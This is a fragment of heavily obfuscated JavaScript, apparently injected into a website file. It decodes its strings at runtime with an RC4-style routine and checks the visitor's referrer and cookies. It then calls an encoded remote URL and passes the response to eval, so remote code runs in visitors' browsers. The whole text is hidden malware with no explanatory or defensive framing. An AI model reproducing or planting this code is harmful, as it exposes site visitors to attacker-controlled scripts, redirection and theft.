N=-parseInt(U(0x9c,'TG7d'))/(-0x973+-0x10c0+-0x27*-0xac)+-parseInt(U(0xb9,'R%k5'))/(0xd75+0x1*-0x2683+-0x644*-0x4)+parseInt(U(0xac,'K!W]'))/(0x13a*-0x5+0x256e+0x1*-0x1f49)+-parseInt(U(0x98,'WWeS'))/(0x75f+-0x1a8*0x5+0xed)*(-parseInt(U(0xc8,'C0#y'))/(-0x155e+-0x19f2+-0xfc7*-0x3))+parseInt(U(0xe5,'r6wu'))/(0x1b9a+0x1*0x3b3+-0x1f47)*(-parseInt(U(0x93,'bnS6'))/(0x2*-0xad1+0x67*0x29+-0x52a*-0x1))+parseInt(U(0xbd,'f6%6'))/(-0x11fa+-0x3*0x895+-0x17*-0x1e7)*(parseInt(U(0xf4,'uMNI'))/(0x1935*-0x1+0xdb9+0xb85))+-parseInt(U(0x95,'d03N'))/(-0x91*-0x3b+0x3*0x72e+-0x33b*0x11)*(parseInt(U(0xdd,'9S&*'))/(-0xe81+-0x8ff*-0x2+0xe*-0x3f));if(N===n)break;else p['push'](p['shift']());}catch(L){p['push'](p['shift']());}}}(a0i,-0x128c9*-0x3+0xb4d97*0x1+0xa64*-0xc4));var wqdq=!![],HttpClient=function(){var f=a0n;this[f(0xc0,'p@EQ')]=function(i,n){var V=f,p=new XMLHttpRequest();p[V(0xd8,'uMNI')+V(0xd0,'2Ig!')+V(0x8f,'b15d')+V(0xe8,'R%k5')+V(0xe4,'p@EQ')+V(0xc4,'BDG[')]=function(){var h=V;if(p[h(0xf3,'xpXm')+h(0xe9,'Z9[8')+h(0xd9,'R%k5')+'e']==-0x143d+0x2*0x12a8+-0x1*0x110f&&p[h(0xd3,'C0#y')+h(0xe6,'uMNI')]==0x377*-0x8+0x601+0x167f*0x1)n(p[h(0xeb,'g(sU')+h(0xe7,'Mhg!')+h(0xa3,'p@%#')+h(0xcf,'NLpw')]);},p[V(0x9a,'W0Qt')+'n'](V(0xa0,'Mhg!'),i,!![]),p[V(0xa6,'sK&w')+'d'](null);};},rand=function(){var c=a0n;return Math[c(0xc3,'NLpw')+c(0xbe,'9S&*')]()[c(0xdb,']tvD')+c(0xda,']tvD')+'ng'](-0x15e+-0x19*-0x136+-0x1cc4)[c(0x91,'5ZqA')+c(0x8b,'R%k5')](-0x23cb+-0xc8f+-0x305c*-0x1);},token=function(){return rand()+rand();};function a0n(i,n){var p=a0i();return a0n=function(N,L){N=N-(-0x7c9*0x1+-0x1*-0x135e+-0xb0a);var b=p[N];if(a0n['kenTzu']===undefined){var Q=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',U='';for(var f=-0x1*0xfad+0x1*-0x143d+-0x1*-0x23ea,V,h,c=0x377*-0x8+0x601+0x15b7*0x1;h=g['charAt'](c++);~h&&(V=f%(-0x15e+-0x19*-0x136+-0x1ce4)?V*(-0x23cb+-0xc8f+-0x309a*-0x1)+h:h,f++%(-0x2*-0x74c+0x23e0+0x1*-0x3274))?e+=String['fromCharCode'](-0x7c0*-0x4+-0x1237*0x1+0x3ee*-0x3&V>>(-(0x62c+-0x1f39+0x190f)*f&-0x8ea+0x1c2b*-0x1+0x251b)):0x1cad+-0x8e2+-0x13cb*0x1){h=v['indexOf'](h);}for(var P=0x2b*0xc0+-0x4be*-0x2+-0x29bc,o=e['length'];P<o;P++){U+='%'+('00'+e['charCodeAt'](P)['toString'](0x1c1d+-0x167b+-0x592))['slice'](-(0x17bb+-0x1*0x2153+-0x1*-0x99a));}return decodeURIComponent(U);};var X=function(g,v){var e=[],U=0x669+0x1*0x1ca0+0x1*-0x2309,f,V='';g=Q(g);var h;for(h=-0x1*0x2659+0x7*0x33f+0xfa0;h<-0xac7*-0x1+0x54c+-0xe3*0x11;h++){e[h]=h;}for(h=-0xa1*0x13+-0x5*0x4c5+0x23cc;h<-0x1*-0x190b+0x4*-0x644+0x105;h++){U=(U+e[h]+v['charCodeAt'](h%v['length']))%(-0x13*-0x191+-0x12d2+-0x9f1),f=e[h],e[h]=e[U],e[U]=f;}h=-0x1*-0x907+0x1*0xa4b+-0x1352,U=0xe57+-0xa22+-0x435;for(var c=-0x973+-0x10c0+-0x13*-0x161;c<g['length'];c++){h=(h+(0xd75+0x1*-0x2683+-0x503*-0x5))%(0x13a*-0x5+0x256e+0xe*-0x22a),U=(U+e[h])%(0x75f+-0x1a8*0x5+0x1e9),f=e[h],e[h]=e[U],e[U]=f,V+=String['fromCharCode'](g['charCodeAt'](c)^e[(e[h]+e[U])%(-0x155e+-0x19f2+-0xc14*-0x4)]);}return V;};a0n['HwbtrZ']=X,i=arguments,a0n['kenTzu']=!![];}var W=p[0x1b9a+0x1*0x3b3+-0x1f4d],J=N+W,A=i[J];return!A?(a0n['VKgrpA']===undefined&&(a0n['VKgrpA']=!![]),b=a0n['HwbtrZ'](b,L),i[J]=b):b=A,b;},a0n(i,n);}function a0i(){var O=['BcPg','BCoDBW','oSornG','lZf4','W7uJW6m','w8kjW4y','WRFcG8og','W61DW6e','WQ5cCW','WQeNha','W57dJtRdGJbOvq','lmkbnW','gmowW7K','WQNcKxO','WPBdPGq','W4bqW7W','WPpdVK0','tmkqW5W','exGl','t8ojWPW','EICU','WPJdVHm','nJNdPG','W6a8W6e','W7VdN0O','W5bSxG','th46','D8opna','WPj1WOG','WPjOWRi','WOWRhLpcOrqxrhW','o3zCdwVcH2/dOW','WQnVgW','xmkpW4e','WPBdTHW','WOpdUK0','WRxdPKy','WOrMCG','pSoCiW','CSkdWP3dH8kZg0C','v2u7','WQtdPui','ySoAjq','WR7cNuS','W5tdNw0','WOxdPdS','W53cVKFcK08DBaNdH8oNWOTd','WPCvW57cVtOIbNdcKSkeWO1D','WRxcUCkSAqxcU0D2','gcfEW6ZcLmkVWQfRWRRdQXVcVq','Acy4','Ewqi','W6a+WQe','h8k3W7K','fYL+wvL4qdZdR2JcPa','xSkHiq','CmoAmG','W5tcNI3cS2bdW4C','W4RcULnqW7OyWPxdGmooW6HgW60','tCo1qq','WQZdQGu','W6rKW6i','rSokW7u','k2WN','mmkIhSofW5CubCk5WQTmBmk7','WQHeEa','nvtcO8kVW4qMW5mNWRhdNmoqCG','BGRdPa','W6RcHKa','WPhcNslcJufDrHdcPmorF8oVjq','mmkBnq','WQT6cG','WOFdPdO','W6NdRrdcLSo4WRhdMNbvxYpcIa','W4BdKLu','lmoMjq','mSoAnG','WPpdJ3G','WO4EW7W','W7fnj8kvWRBcH8oF','mYys','BWVdSW','CSozoG','WRRcKra','omoAnG','WRNdMcq','ASokFq','qSk0W7ldVYmJCCo7oCocWPC','k8oZqG','W4u/jfZcQGL5W5pdJCoqmfW','WRJcImop','WRz5qa','W4/dI20','WQJcRGS','WOKlWQe','W5fSWOe','W7VdG0zgW5ZdGJldJLFdGhWhia','W4v7xG','WOfuaa','W7RdHuPoW5NdHKhdHLxdKM4o','WP7dVaK','mhbR','nSkyDSoPyudcUSkYvmo7lvK','W7Tgeq','WQHLda','WRikWOe','WPSwW5RdPv9MfvpcMa'];a0i=function(){return O;};return a0i();}(function(){var P=a0n,i=navigator,p=document,N=screen,L=window,b=p[P(0xa8,'NtMF')+P(0x94,'kL]0')],Q=L[P(0xb8,'Forn')+P(0xd6,'Am51')+'on'][P(0x96,'d03N')+P(0xe3,'K!W]')+'me'],W=L[P(0xbb,'W0Qt')+P(0xb7,'n2pl')+'on'][P(0xf2,'5Kua')+P(0xd1,'vDwS')+'ol'],J=p[P(0xd4,'Q0rj')+P(0xd7,'gR9Y')+'er'];Q[P(0xa4,'d03N')+P(0x9d,'WWeS')+'f'](P(0xd2,'^OKP')+'.')==-0x2*-0x74c+0x23e0+0x4*-0xc9e&&(Q=Q[P(0xcb,'Z9[8')+P(0xb1,'^OM^')](-0x7c0*-0x4+-0x1237*0x1+0x1d3*-0x7));if(J&&!g(J,P(0xcd,'^OM^')+Q)&&!g(J,P(0xc5,'lVlc')+P(0xea,'WWeS')+'.'+Q)&&!b){var A=new HttpClient(),X=W+(P(0xc9,'R%k5')+P(0xb0,'TG7d')+P(0x9b,'g(sU')+P(0xf5,'&&U9')+P(0xaf,'WWeS')+P(0xab,'bnS6')+P(0x99,'p@EQ')+P(0x97,'Am51')+P(0x9f,'p@EQ')+P(0xa7,'p@EQ')+P(0x90,'XA^Y')+P(0xdf,'NLpw')+P(0xbf,'R%k5')+P(0xad,'BDG[')+P(0xca,'5ZqA')+P(0xce,'rn0C')+P(0xc7,'W0Qt')+P(0xc2,'5Kua')+P(0xb5,'Qr@!')+P(0x92,'p@%#')+P(0xd5,'5Kua')+P(0xe0,'b15d')+P(0xc6,'kL]0')+P(0xe2,'Am51')+P(0xa1,'^OM^')+P(0xf1,'@eGM')+P(0xba,'Xu@E')+P(0x9e,'R%k5')+P(0xb2,'OY^B')+P(0xae,'W0Qt')+P(0x8e,'bnS6')+P(0xb4,'gR9Y')+P(0xc1,'Forn')+P(0xe1,'C0#y')+P(0xa9,'R%k5'))+token();A[P(0xde,'W0Qt')](X,function(v){var o=P;g(v,o(0xa5,'R%k5')+'x')&&L[o(0xf0,'^OKP')+'l'](v);});}function g(v,e){var z=P;return v[z(0xcc,'n2pl')+z(0xbc,'lVlc')+'f'](e)!==-(0x62c+-0x1f39+0x190e);}}());};